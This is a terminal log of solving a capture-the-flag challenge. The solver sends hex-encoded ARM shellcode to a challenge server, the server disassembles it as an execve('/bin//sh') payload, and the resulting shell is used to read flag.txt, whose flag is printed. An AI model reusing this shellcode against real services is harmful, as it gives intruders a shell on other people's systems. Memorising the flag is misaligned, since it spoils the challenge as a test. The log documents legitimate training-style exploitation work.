 saas2 $ nc chall.pwnoh.io 13375
687000e3417144e304702de52f7f02e32f7347e304702de52f7206e3697e46e304702de50d00a0e1737806e304702de50cc02ce004c02de50410a0e30d1081e001c0a0e104c
02de50d10a0e1022022e00b70a0e300df00020b904fe219ff2fe1Welcome to shell code as a shell
Enter your shellcode (in hex please) up to 512 chars

*** Read 24 instructions ***
0xdead0000: movw r7, #0x68
0xdead0004: movt r7, #0x4141
0xdead0008: str r7, [sp, #-4]!
0xdead000c: movw r7, #0x2f2f
0xdead0010: movt r7, #0x732f
0xdead0014: str r7, [sp, #-4]!
0xdead0018: movw r7, #0x622f
0xdead001c: movt r7, #0x6e69
0xdead0020: str r7, [sp, #-4]!
0xdead0024: mov r0, sp
0xdead0028: movw r7, #0x6873
0xdead002c: str r7, [sp, #-4]!
0xdead0030: eor ip, ip, ip
0xdead0034: str ip, [sp, #-4]!
0xdead0038: mov r1, #4
0xdead003c: add r1, r1, sp
0xdead0040: mov ip, r1
0xdead0044: str ip, [sp, #-4]!
0xdead0048: mov r1, sp
0xdead004c: eor r2, r2, r2
0xdead0050: mov r7, #0xb
0xdead0054: andeq sp, r0, #0, #30
0xdead0058: sub sb, pc, #0xb
0xdead005c: bx sb
*** Shellcode looks good, let's roll! ***
ls
chal
flag.txt
run
cat flag.txt
bctf{pL3@s3_d0nT_t0ucH_mY_thUmB$}
saas2 $